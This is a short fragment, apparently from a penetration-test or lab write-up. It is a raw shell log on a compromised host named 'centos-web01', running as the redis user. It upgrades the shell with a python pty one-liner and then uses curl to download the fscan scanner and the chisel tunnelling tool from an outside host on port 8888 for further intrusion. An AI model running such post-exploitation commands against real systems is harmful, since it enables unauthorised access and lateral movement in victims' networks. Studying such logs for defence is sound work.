 pwd
/usr/local/redis
python -c 'import pty; pty.spawn("/bin/bash")'
[redis@centos-web01 redis]$ curl -o fscan http://:8888/fscan
curl -o fscan http://:8888/fscan
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 6933k  100 6933k    0     0   455k      0  0:00:15  0:00:15 --:--:--  426k
[redis@centos-web01 redis]$ curl -o chisel http://:8888/chisel
curl -o chisel http://:8888/chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 9152k  100 9152k    0     0   426k      0  0:00:21  0:00:21 --:--:--  422k
[redis@centos-web01 redis]$ chmod +x chisel
chmod +x chisel
[redis@centos-web01 redis]$ ls
ls
chisel  data  db  fscan  log  redis.conf  sentinel.conf
[redis@centos-web01 redis]$